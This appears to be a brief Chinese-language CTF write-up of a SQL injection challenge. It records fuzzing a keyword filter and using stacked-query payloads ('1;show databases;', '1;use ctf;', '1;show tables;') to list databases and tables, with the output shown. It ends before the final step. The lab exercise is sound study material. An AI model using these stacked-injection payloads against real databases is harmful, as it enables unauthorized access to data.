 新建文本文档.php
1 先模糊测试了一波
2 or and order by from where updatexml information like union sleep
3 都被禁了
4 报错注入，联合注入都用不了吧，并且是字符串型，1; #不能返回，而1可以返回，猜测是数字型
5 1;show databases;
6 Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] => information_schema )
7 Array ( [0] => mysql ) Array ( [0] => performance_schema ) Array ( [0] => test )
8 试试ctf
9 1;use ctf;
10 1;show tables;
11 Array ( [0] => Flag )
12 试试ctftraining
13 FLAG_TABLE ) Array ( [0] => news ) Array ( [0] => users )
14 最后一步
15 看了wp，真感觉是想不到啊,比赛的时候出现源码泄露，我自己现在扫是扫不出来的
16